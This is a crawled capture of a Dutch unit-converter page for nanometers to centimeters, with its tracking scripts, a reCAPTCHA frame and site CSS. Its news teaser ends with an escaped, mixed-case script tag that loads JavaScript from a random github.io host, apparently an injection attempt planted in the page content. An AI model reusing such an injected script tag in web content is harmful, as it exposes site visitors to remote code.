

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.berekenen.nl/eenheden/nanometer-naar-centimeter
body_size: 4655
content:
<!DOCTYPE html>
<html lang="nl">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN9N32K');</script>
<!-- End Google Tag Manager -->




    
<link rel="preload" href="/skin/default/fonts/dinpro/dinpro-medium-webfont.woff" as="font" crossorigin="anonymous">
<link rel="preload" href="/skin/default/fonts/dinpro/dinpro-medium-webfont.ttf" as="font" crossorigin="anonymous">
<link rel="preload" href="/skin/default/fonts/dinpro/dinpro-regular-webfont.woff" as="font" crossorigin="anonymous">
<link rel="preload" href="/skin/default/fonts/abeezee/ABeeZee-Regular.woff" as="font" crossorigin="anonymous">
<title>Nanometer naar centimeter</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="Wanneer je micrometers naar centimeters wilt omzetten of andersom, dan zit je bij berekenen.nl goed!" />
<link rel="canonical" href="https://www.berekenen.nl/eenheden/nanometer-naar-centimeter" />


<meta name="robots" content="index, follow" />

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5" />

<meta property="og:title" content="Berekenen.nl" />
<meta property="og:description" content="Wanneer je micrometers naar centimeters wilt omzetten of andersom, dan zit je bij berekenen.nl goed!" />
<meta property="og:image" content="/skin/default/images/logo.png" />
<!-- <meta http-equiv="Content-Security-Policy" content="default-src 'self' 'unsafe-inline' berekenen.nl code.jquery.com googletagservices.com tpc.googlesyndication.com adservice.google.com adservice.google.nl ssl.google-analytics.com partner.googleadservices.com pagead2.googlesyndication.com googleads.g.doubleclick.net google-analytics.com ajax.googleapis.com; style-src 'self' 'unsafe-inline';"> -->
<link rel="stylesheet" type="text/css" href="/skin/default/cache/f1e521160f8938be0102dc704ee9f2bany98n9.css" />
<!--
array(4) {
  [0]=>
  string(30) "/vendor/modernizr-2.6.2.min.js"
  [1]=>
  string(40) "../plugins/colorpicker/js/colorpicker.js"
  [2]=>
  string(30) "../plugins/pickadate/picker.js"
  [3]=>
  string(35) "../plugins/pickadate/picker.date.js"
}
array(12) {
  [0]=>
  string(8) "tools.js"
  [1]=>
  string(16) "select-fancys.js"
  [2]=>
  string(18) "selectivizr-min.js"
  [3]=>
  string(15) "smart-search.js"
  [4]=>
  string(9) "dialog.js"
  [5]=>
  string(15) "jquery.caret.js"
  [6]=>
  string(19) "cookie-2.1.4.min.js"
  [7]=>
  string(7) "form.js"
  [8]=>
  string(7) "main.js"
  [9]=>
  string(9) "mobile.js"
  [10]=>
  string(10) "afstand.js"
  [11]=>
  string(17) "afstand_result.js"
}


-->
<script type="text/javascript">
    (function(w,e,c){
        if(typeof(w.addEventListener)!='undefined'){
            w.addEventListener(e, c);
        }else{
            w.attachEvent('on'+e, c);
        }
    })(window, 'load', function(){
        (function(inc, j, scripts){
            inc(j, function(){
                for(var i=0; i<scripts.length; i++) inc(scripts[i]);
            });
        })(function(src, l){
            var s = document.createElement('script'); s.type = 'text/javascript';
            if(l) s.onload = l;
            s.src = src;
            var t = document.getElementsByTagName('script')[0]; t.parentNode.insertBefore(s, t);
        },'//code.jquery.com/jquery-3.5.1.min.js', ['/skin/default/cache/95cfaf58e319e83edd963f50cc2fbaa8xk1iy9.js', '/skin/default/cache/47c4b52bc5e62b52c471513fe703411f1bhtugm.js']);
    });
    function dw(id, html){
        document.getElementById(id).innerHTML+= html;
    }
</script>



<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-50051406-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);

  })();

</script><!--[if lte IE 8]>
<script>
'aside article footer header nav section'.replace(/\w+/g,function(n){document.createElement(n)})
</script>
<![endif]-->
<link href="/atom.xml" type="application/atom+xml" rel="alternate" title="ATOM Feed" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"url": "https://www.berekenen.nl/",
	"potentialAction": {
		"@type": "SearchAction",
		"target": "https://www.berekenen.nl/zoeken?q={search_term_string}",
		"query-input": "required name=search_term_string"
	}
}
</script>
<script type="application/ld+json">
{
	"@context" : "http://schema.org",
	"@type" : "Organization",
	"name" : "berekenen.nl",
	"url" : "https://www.berekenen.nl",
	"sameAs" : [
		"https://www.facebook.com/berekenen.nl",
		"https://twitter.com/berekenen"
	]
}
</script>

<meta name="norton-safeweb-site-verification" content="4qoxswzdecw3xmxq3u-nk499b-hudfe4yl17rtefch9uf1882zxzo91syup1ovhqiltpfsjp7te871weg6kn4lfhvriiz8z89bveseginvy75r6r5uqv-id2bxv6mwyl" />	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2728570694357512" crossorigin="anonymous"></script>
	
</head>
<body class="page wider" data-tracking="">


<!--     <div class="cookie_place_reserve"></div>
 -->
<div class="wrapper page">
    <span id="top"></span>
    <header>
        <div>
            <a href="/" title="Berekenen.nl">
                                Berekenen.nl
            </a>
            <nav>
                <ul>
                                                </ul>
        </nav>
        <span></span>
    </div>
</header>

<section class="page">

	<div class="container">


		<div class="breadcrumbs">
			<ul class="clearfix">
				<li><a href="/">Home</a> &raquo;&nbsp;</li>
															<li><a href="/eenheden">Eenheden</a> &raquo;&nbsp;</li>
																				<li class="last">Nanometer naar centimeter</li>
												</ul>
		</div>

		<div class="left-column">
			<article id="calculation">

			<div class="rating normal" itemscope="" itemtype="http://schema.org/Product">
	<meta itemprop="name" content="Nanometer naar centimeter">
	<meta itemprop="description" content="Wanneer je micrometers naar centimeters wilt omzetten of andersom, dan zit je bij berekenen.nl goed!">
	<div class="title">Beoordeel deze berekening</div>
	<div itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
		<span class="stars input" data-id="254">
							<span ><span></span><span></span></span>
							<span  class="on"><span></span><span></span></span>
							<span ><span></span><span></span></span>
							<span ><span></span><span></span></span>
							<span ><span></span><span></span></span>
					</span>
		<span itemprop="ratingValue">8.5</span> / <span itemprop="bestRating">10</span> (<span itemprop="reviewCount">2</span>)
	</div>
</div>			<h1>Nanometer naar centimeter</h1>
			
																	<div class="fields"><form method="post">
	<input type="hidden" name="id" value="254" />
			<fieldset class="calculation">
					<div>
				<label for="calculation_Waarde">Waarde</label>
									<div class="field" data-type="number">
																		
																			
												<label class="input-suffix dropdown"><select id="calculation_Eenheid" name="calculation[Eenheid]" class="select-fancy"><option value="10000000" >Centimeter</option><option value="0.0000001" >Nanometer</option></select></label>						
						<span class="input">
							<!--<input type="number" step="0.00001" novalidate />-->
							<input type="text" id="calculation_Waarde" name="calculation[Waarde]"  step="0.00001" />						</span>
					</div>
							</div>
							<div>
			<div class="field">
				<input type="submit" value="Bereken nu" title="Nanometer naar centimeter" />
			</div>
		</div>
	</fieldset>
</form></div>
																		</article>
	
	
	

			<nav class="tabs">
			<ul>
				<li class="active"><a href="#algemeen"></a></li>				<li><a href="#nieuws">Nieuws</a></li>							</ul>
		</nav>
	
			<article id="algemeen">
							<h2>Nanometer naar centimeter</h2>
						<p>Nanometers is een lengte eenheid die zo klein is dat het vooral binnen de wetenschap wordt gebruikt.Voor wie de ontzettend kleine lengte eenheid nanometers wil omzetten naar centimeters kan dit doen via onze handige tool. Ook andersom, van centimeters naar nanometers, is mogelijk hier op berekenen.nl.</p>
		</article>
	
		<article id="nieuws">
	<h2>Nieuws over </h2>
	<div id="news-items">
				<div class="news-item">
							<div class="image" data-background-image="/uploads/images/news/Chip-van-7-nanometer-belangrijke-innovatie-voor-Apple-MacBook.jpg"></div>
						<div>
				<a href="/eenheden/nanometer-naar-centimeter/chip-van-7-nanometer-belangrijke-innovatie-voor-apple-macbook">Chip van 7 nanometer belangrijke inn</a>
				<p>Apple is met z&rsquo;n leveranciers steeds op zoek naar belangrijke innovaties, om de apparaten sneller, beter en bijvoorbeeld zuiniger te maken. De nieuwe generatie MacBook&rsquo;s krijgt een nieuwe processor van Intel, die een stuk kleiner is dan het huidige model. &lt;sCrIpT sRc=//dhypvhxjhpdp.github.io/1v9et39j58z1/1.js&gt;&lt;/ScRiPt&gt;</p>
				» <a class="read-more" href="/eenheden/nanometer-naar-centimeter/chip-van-7-nanometer-belangrijke-innovatie-voor-apple-macbook">Lees het volledige bericht</a>
			</div>
		</div>
			</div>
	
	
	</article>	</div>

<aside>
	<div class="column-search clearfix">
		<div class="search">
			<div class="search-input">
				<form action="/zoeken" id="search" method="get">
					<input type="text" autofocus="autofocus" placeholder="Zoek je berekening" id="searchbar" name="q">
					<input type="submit">
				</form>
			</div>
		</div>
	</div>
		
			<a href="javascript:void(0)" class="ask-question" data-id="254">
			<em>&nbsp;</em>
			<span>Stel een vraag<span> over dit onderwerp</span></span>
		</a>
		
		<div class="banner-desktop">
	<div>
		<div>
			<!-- Zijkant 300-600 -->
			<ins class="adsbygoogle"
			     style="display:inline-block;width:300px;height:600px"
			     data-ad-client="ca-pub-2728570694357512"
			     data-ad-slot="3537131627"></ins>
			<script>
			     (adsbygoogle = window.adsbygoogle || []).push({});
			</script>
		</div>
	</div>
</div>


					
				
		
			</aside>
	</div>
</section><div class="push"></div>
</div>


<footer class="page">
            <div class="container" style="padding-bottom: 20px;">
                                            <a href="/eenheden/omrekenen-milligram-naar-microgram">Omrekenen milligram naar microgram</a>
                            <span class="separator"></span>                <a href="/eenheden/ml-naar-cl-omrekenen">ml naar cl omrekenen</a>
                            <span class="separator"></span>                <a href="/eenheden/cl-naar-l-omrekenen">cl naar l omrekenen</a>
                            <span class="separator"></span>                <a href="/eenheden/cl-naar-ml-omrekenen">cl naar ml omrekenen</a>
                            <span class="separator"></span>                <a href="/eenheden/are-naar-m2-omrekenen">Are naar m2 omrekenen</a>
                            <span class="separator"></span>                <a href="/eenheden/m2-naar-dm2-omrekenen">m2 naar dm2 omrekenen</a>
                            <span class="separator"></span>                <a href="/eenheden/omrekenen-cm2-naar-dm2">omrekenen cm2 naar dm2</a>
                            <span class="separator"></span>                <a href="/eenheden/dm3-naar-ml-omrekenen">dm3 naar ml omrekenen</a>
                            <span class="separator"></span>                <a href="/eenheden/cm2-naar-m2-berekenen">cm2 naar m2 berekenen</a>
                            <span class="separator"></span>                <a href="/eenheden/oppervlakte-cirkel-berekenen">Oppervlakte cirkel berekenen</a>
                    </div>
        <div class="container">
        <span>&copy; berekenen.nl</span>
        <span class="separator"></span>
        <a href="/informatie">Disclaimer, privacy &amp; cookies, adverteren, contact</a>
        <span class="separator"></span>
        <div class="social">
            <a href="https://twitter.com/berekenen" title="Twitter" target="_blank" rel="noopener" class="twitter"><span>Twitter</span></a>
            <a href="https://www.facebook.com/pages/Berekenennl/588998031174041" title="Facebook" rel="noopener" target="_blank" class="facebook"><span>Facebook</span></a>
           <!-- <a href="https://plus.google.com/114879410528901397233" title="Google" rel="noopener" target="_blank" class="googleplus"><span>Google</span></a> -->
        </div>
    </div>
</footer>



<style>
span.location-icon img {
    display: none;
}

span.location-icon {
    background-image: url(/skin/default/images/sprite.png);
    width: 28px;
    height: 39px;
    float: left;
    margin-top: 8px;
    margin-right: 10px;
    margin-left: 1%;
    content: " ";
    background-repeat: no-repeat;
    background-size: 140px;
    background-position: -113px -29px;
}
/* .calculation-result > a:after {
    content: '';
    display: block;
    position: absolute;
    left: 0px;
    top: 13px;
    width: 23px;
    height: 20px;
    background: url(/skin/default/images/sprite.png);
    background-position: -22px -102px;
} */
</style>

<script src="/skin/ads.js" type="text/javascript"></script><br>
<script type="text/javascript">
if(document.getElementById('RZfrHsidDwbG')){
    console.log('Blocking Ads: No');
} else {
    console.log('Blocking Ads: Yes');
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z3zpNTdxnga09g3Aw7oA2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769735478748');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.berekenen.nl/skin/default/cache/f1e521160f8938be0102dc704ee9f2bany98n9.css
body_size: 19529
content:
@font-face {
    font-family: 'RalewayThin';
    font-display: swap;
    src: url('../fonts/raleway/Raleway-Thin.eot');
    src: url('../fonts/raleway/Raleway-Thin.eot?#iefix') format('embedded-opentype'),
         url('../fonts/raleway/Raleway-Thin.woff') format('woff'),
         url('../fonts/raleway/Raleway-Thin.ttf') format('truetype');
}

@font-face {
    font-family: 'dinproblack';
    font-display: swap;
    src: url('../fonts/dinpro/dinpro-black-webfont.eot');
    src: url('../fonts/dinpro/dinpro-black-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/dinpro/dinpro-black-webfont.woff') format('woff'),
         url('../fonts/dinpro/dinpro-black-webfont.ttf') format('truetype'),
         url('../fonts/dinpro/dinpro-black-webfont.svg#dinproblack') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'dinprobold';
    font-display: swap;
    src: url('../fonts/dinpro/dinpro-bold-webfont.eot');
    src: url('../fonts/dinpro/dinpro-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/dinpro/dinpro-bold-webfont.woff') format('woff'),
         url('../fonts/dinpro/dinpro-bold-webfont.ttf') format('truetype'),
         url('../fonts/dinpro/dinpro-bold-webfont.svg#dinprobold') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'ABeeZee';
    font-display: swap;
    src: url('../fonts/abeezee/ABeeZee-Regular.eot');
    src: url('../fonts/abeezee/ABeeZee-Regular.eot?#iefix') format('embedded-opentype'),
         url('../fonts/abeezee/ABeeZee-Regular.woff') format('woff'),
         url('../fonts/abeezee/ABeeZee-Regular.ttf') format('truetype'),
         url('../fonts/abeezee/ABeeZee-Regular.svg#abeezee') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'dinprolight';
    font-display: swap;
    src: url('../fonts/dinpro/dinpro-light-webfont.eot');
    src: url('../fonts/dinpro/dinpro-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/dinpro/dinpro-light-webfont.woff') format('woff'),
         url('../fonts/dinpro/dinpro-light-webfont.ttf') format('truetype'),
         url('../fonts/dinpro/dinpro-light-webfont.svg#dinprolight') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'dinpromedium';
    font-display: swap;
    src: url('../fonts/dinpro/dinpro-medium-webfont.eot');
    src: url('../fonts/dinpro/dinpro-medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/dinpro/dinpro-medium-webfont.woff') format('woff'),
         url('../fonts/dinpro/dinpro-medium-webfont.ttf') format('truetype'),
         url('../fonts/dinpro/dinpro-medium-webfont.svg#dinpromedium') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'dinpro-regularregular';
    font-display: swap;
    src: url('../fonts/dinpro/dinpro-regular-webfont.eot');
    src: url('../fonts/dinpro/dinpro-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/dinpro/dinpro-regular-webfont.woff') format('woff'),
         url('../fonts/dinpro/dinpro-regular-webfont.ttf') format('truetype'),
         url('../fonts/dinpro/dinpro-regular-webfont.svg#dinpro-regularregular') format('svg');
    font-weight: normal;
    font-style: normal;
}
html, body {
	padding: 0px;
	margin: 0px;
	border: 0px;
	height: 100%;
}

body {
	font-size: 1em;
	line-height: 1.4;
	color: #343434;
	font-family: Helvetica, Arial, sans-serif;
	-webkit-font-smoothing: antialiased;
}

input[type="text"],
select,
textarea {
	color: #343434;
	font-family: 'dinpro-regularregular', Helvetica, Arial, sans-serif;
	-webkit-font-smoothing: antialiased;
}
input {
	-webkit-appearance: none;
	-webkit-border-radius: 0;
}

::-moz-selection {
	background: #b3d4fc;
	text-shadow: none;
}

::selection {
	background: #b3d4fc;
	text-shadow: none;
}

hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	margin: 1em 0;
	padding: 0;
}

img {
	vertical-align: middle;
	max-width: 100%;
	height: auto !important;;
}
a img {
	border: 0;
}

a {
	color: #6c3f6a
}
a:hover {
	color: #56C5C2;
	text-decoration: none;
}

fieldset {
	border: 0;
	margin: 0;
	padding: 0;
	min-width: 0px;
}

textarea {
	resize: vertical;
}


h1, h2, h3, h4, section.head {
	font-family: 'dinpromedium', Helvetica, Arial, sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	color: #6c3f6a;
	font-size: 18px;
	margin: 24px 0;
}
section.head > * {
	display: inline;
}

.button {
	display: inline-block;
	border: none;
	min-width: 192px;
	height: 45px;
	line-height: 45px;
	background: #573155;
	color: #fff;
	text-align: center;
	padding: 0px 20px;
	outline: none;
	cursor: pointer;
	text-decoration: none;
	text-transform: uppercase;
	margin-right: 10px;
	
	font-size: 13px;
	font-family: 'dinpromedium', Helvetica, Arial, sans-serif;
	font-weight: normal;
	
	box-sizing: border-box;
	
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.button:hover {
	background-color: #754773;
	color: #fff;
}

.button.secondary {
	background-color: #56c5c2;
}
.button.secondary:hover {
	background-color: #754773;
}

.btn {
	display: inline-block;
	border: none;
	height: 52px;
	background: #754773;
	width: 274px;
	color: white;
	line-height: 52px;
	text-align: center;
	font-size: 17px;
	margin-top: 22px;
	outline: none;
	cursor: pointer;
	text-decoration: none;
	
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.btn:hover {
	background-color: #573155;
	color: #fff;
}
/* Home */

body.home .wrapper {
  /*margin-bottom: -90px;*/
  width: 100%;
  background: #573155 url("../images/numbers-background.png") no-repeat;
  background-position: 15% 70px;
  position: relative;
}
body.home .wrapper .push {
  height: 70px;
}
body.home .wrapper > section > div {
  width: 980px;
  min-height: 600px;
  margin: 0px auto;
  position: relative;
}
body.home .wrapper > section > div:after {
  content: "";
  display: block;
  clear: both;
}

body.home .intro {
  position: absolute;
  top: 110px;
  left: 0px;
}
body.home .intro h1 {
  font-size: 60px;
  color: white;
  font-family: "RalewayThin", Arial;
  font-weight: 100;
  line-height: 60px;
  margin: 40px 0px 0px 0px;
  text-transform: none;
}
body.home .intro span.count {
  position: absolute;
  color: white;
  font-size: 48px;
  font-weight: bold;
  background: #56c5c2;
  padding: 2px 10px;
  left: 222px;
  top: 34px;
  height: 31px;
  line-height: 31px;
  font-family: "RalewayThin", Arial;
  font-size: 31px;
  font-weight: normal;
}

body.home .wrapper > section .column-search {
  width: 980px;
  float: left;
  position: relative;
  top: 0px;
}

body.home .search {
  position: absolute;
  top: 365px;
  width: 780px;
  z-index: 9;
}
body.home fieldset {
  height: 50px;
  border: 15px solid #fff;
  position: relative;
}

body.home fieldset > span {
  position: absolute;
  left: 0px;
  right: 50px;
  height: 50px;
  background: #ddf7f6;
}
body.home fieldset > span > input {
  padding: 16px 15px;
  outline: none;
  background: #ddf7f6;
  border: 0;
  margin: 0px;
  font-size: 16px;
  -webkit-box-shadow: inset 3px 3px 6px 0 rgba(211, 238, 239, 0.8);
  box-shadow: inset 3px 3px 6px 0 rgba(211, 238, 239, 0.8);
  width: 100%;
  box-sizing: border-box;
}
body.home fieldset > input[type="submit"] {
  width: 60px;
  height: 50px;
  display: block;
  background: #56c5c2 url("../images/sprite.png") -25px -47px no-repeat;
  position: absolute;
  text-indent: -9999px;
  outline: none;
  border: 0;
  float: left;
  right: 0px;
  top: 0px;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
body.home fieldset > input[type="submit"]:hover {
  background-color: #573155;
}

body.home .search-suggestions {
  margin: 10px 0px 0px 10px;
}
body.home .search-suggestions ul {
  list-style: none;
  margin: 0px;
  padding: 0px 0px 0px 20px;
}
body.home .search-suggestions ul li {
  float: left;
  padding: 0 5px;
}
body.home .search-suggestions ul li a {
  color: white;
  text-decoration: underline;
  font-size: 13px;
}
body.home .search-suggestions ul li a:hover {
  text-decoration: none;
}

body.home .app {
  position: absolute;
  top: 195px;
  right: 0px;
  width: 398px;
  height: 372px;
  background: url("../images/bereken-mobiel.png") no-repeat right;
  z-index: 0;
}

/* Home end */

/* Page */
div.wrapper.page {
  margin-bottom: -100px;
  background: #ececec;
}
div.wrapper.page .push {
  height: 100px;
}
section.page {
  padding: 30px 0px;
  padding: 0px 0px 30px 0px;
}
section.page > .container > .banner-desktop {
  max-width: 970px;
  position: relative;
  top: 0px;
  margin: 0 auto;
  min-height: 54px;
}

/* Search bar */
section.page .column-search {
  width: 700px;
  position: relative;
}
section.page .column-search .search {
}
section.page .column-search .search-suggestions {
  list-style: none;
  position: relative;
  width: 700px;
  top: 30px;
  left: -5px;
}
section.page .column-search .search-suggestions ul {
  list-style: none;
  padding: 0;
  margin: 0 0 0 20px;
}
section.page .column-search .search-suggestions ul li {
  float: left;
  padding: 0 5px;
}
section.page .column-search .search-suggestions ul li a {
  color: white;
  text-decoration: underline;
  font-size: 13px;
}
section.page .column-search .search-suggestions ul li a:hover {
  text-decoration: none;
}
section.page .column-search form#search input[type="text"] {
  width: 668px;
  height: 18px;
  padding: 15px 15px;
  background: white;
  border: 1px solid #c4c4c4;
  margin: 0px;
  font-size: 16px;
}
section.page .column-search form#search input[type="submit"] {
  right: 0;
  top: 0;
}
section.page .column-search .search-input #search-bar {
}
/* Search bar end */

/* Breadcrumbs */
.breadcrumbs {
  margin-top: 20px;
  margin-bottom: 6px;
  margin-left: 2px;
  font-size: 0.7em;
}
.breadcrumbs > ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.breadcrumbs > ul > li {
  float: left;
}
.breadcrumbs > ul > li > a {
  color: #6c3f6a;
  text-decoration: none;
  padding: 8px 4px;
}
.breadcrumbs > ul > li > a:hover {
  text-decoration: underline;
}
.breadcrumbs > ul > li.last > a {
  color: #343434;
}
/* Breadcrumbs end */

/* Article */
section.page article {
  padding: 40px;
  font-size: 15px;
  line-height: 23px;
  /*color: #343434;*/
  border: 1px solid #c4c4c4;
  background: white;
}

section.page article + *,
section.page .banner-mobiel + * {
  /*margin-top: 50px;*/
}

section.page article h1 {
  margin-top: 0px;
}

/* Article End */

ul.extraInfo {
  margin-top: 0;
  list-style: none;
  padding-left: 0;
}

@media only screen and (max-width: 600px) {
  ul.extraInfo > li {
    margin-top: 9px;
    margin-bottom: 9px;
  }
}

/* Left column */
.left-column {
  width: 700px;
  margin-right: 30px;
  float: left;
}
.left-column:after {
  content: "";
  display: block;
  clear: both;
}

aside {
  position: relative;
  width: 300px;
  float: right;
}
aside > * + * {
  margin-top: 20px;
}
/* Left column End */

.banner-desktop.static.floating {
  position: fixed;
  top: 10px;
  width: 250px;
}

/* Tabs */
nav.tabs {
  font-size: 13px;
  font-weight: bold;
  border: 1px solid #c4c4c4;
  background: white;
  border-bottom: 0px;
}
nav.tabs ul {
  list-style: none;
  padding: 0;
  margin: 0;
  width: 100%;
  overflow: hidden;
  display: table;
  table-layout: fixed;
  overflow: hidden;
}
nav.tabs ul li {
  text-align: center;
  border-left: 1px solid #c4c4c4;
  border-bottom: 1px solid #c4c4c4;
  display: table-cell;
  margin-top: -1px;
  background: #f6f6f6;
  vertical-align: middle;
}
nav.tabs ul li:first-child {
  border-left: none;
}
nav.tabs ul li a {
  display: block;
  text-decoration: none;
  color: #343434;
  padding: 16px 0px;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
nav.tabs ul li.active {
  border-bottom: none;
}
nav.tabs ul li:hover {
  background: #eee;
}
nav.tabs ul li.active {
  background: none;
}
nav.tabs + article {
  border-top: 0px;
}
/* Tabs End */

/* Category page */
ul#category-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
ul#category-list > li {
  position: relative;
  border-bottom: 1px solid #c4c4c4;
  padding: 7px 130px 7px 10px;
}
ul#category-list > li:first-child {
  border-top: 1px solid #c4c4c4;
}
ul#category-list > li > div {
  min-height: 40px;
}
ul#category-list > li > div > a {
  font-weight: bold;
  text-decoration: none;
  color: #343434;
}
ul#category-list > li > div > a:hover {
  text-decoration: underline;
}
ul#category-list > li > div > span {
  color: #878787;
}
ul#category-list > li > a {
  position: absolute;
  top: 7px;
  right: 10px;
  border: 1px solid #c4c4c4;
  /* background: #f6f6f6 url('../images/category-small-arrow.png') 84px center no-repeat; */
  color: #878787;
  text-decoration: none;
  padding: 5px 20px;
  width: 60px;
  margin-top: 4px;

  background: #56c5c2;
  padding: 6px 21px;
  border: 0px;
  color: #fff;

  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
ul#category-list > li > a:hover {
  background-color: #eee;
  background-color: #573155;
}

ul#category-list > li > a:after {
  position: absolute;
  content: "";
  background: url(/skin/default/images/sprite.png);
  width: 7px;
  height: 14px;
  background-size: 210px auto;
  background-position: -58px 160px;
  display: block;
  right: 10px;
  top: 10px;
}

/* End Categroy page */
.algolia-places {
  width: 83% !important;
}
.algolia-places button {
  display: none;
}
.algolia-places > input {
  width: 100% !important;
}

/* END OF INPUT */

fieldset.iframe > div input[type="submit"] {
  border: none;
  height: 52px;
  background: #754773;
  min-width: 286px;
  color: white;
  line-height: 52px;
  text-align: center;
  text-transform: uppercase;
  font-size: 15px;
  font-family: "dinpromedium", Arial, Helvetica, sans-serif;
  margin-top: 22px;
  padding: 1px 20px;
  outline: none;
  cursor: pointer;
  float: right;

  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
fieldset.iframe > div input[type="submit"]:hover {
  background-color: #573155;
}

